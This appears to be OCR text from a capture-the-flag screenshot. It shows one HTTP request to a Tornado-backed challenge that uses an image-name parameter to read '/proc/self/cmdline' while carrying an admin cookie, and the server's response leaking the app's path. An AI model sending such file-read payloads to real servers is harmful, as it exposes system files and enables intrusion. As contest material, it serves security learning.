 GET /qwbimage.php?qwb_image_name=/proc/self/cmdline
HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:89.0) Gecko/20100101 Firefox/89.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Connection: close
Cookie:
user="2|1:0|10:1622559605|4:user|8:YWRtaW4=|94c326da8efc
b203673ca0f241c5592e643f005c87cf88606a0e8192666334ef"
Content-Length: 2
HTTP/1.1 200 OK
Content-Type: image/jpeg
Etag: "908ee37dcdb683be6c599ffcc096d098c3451454"
Content-Length: 24
Date: Sun, 13 Jun 2021 17:19:52 GMT
Connection: close
Server: TornadoServer/6.0.3
python3□/qwb/app/app.py□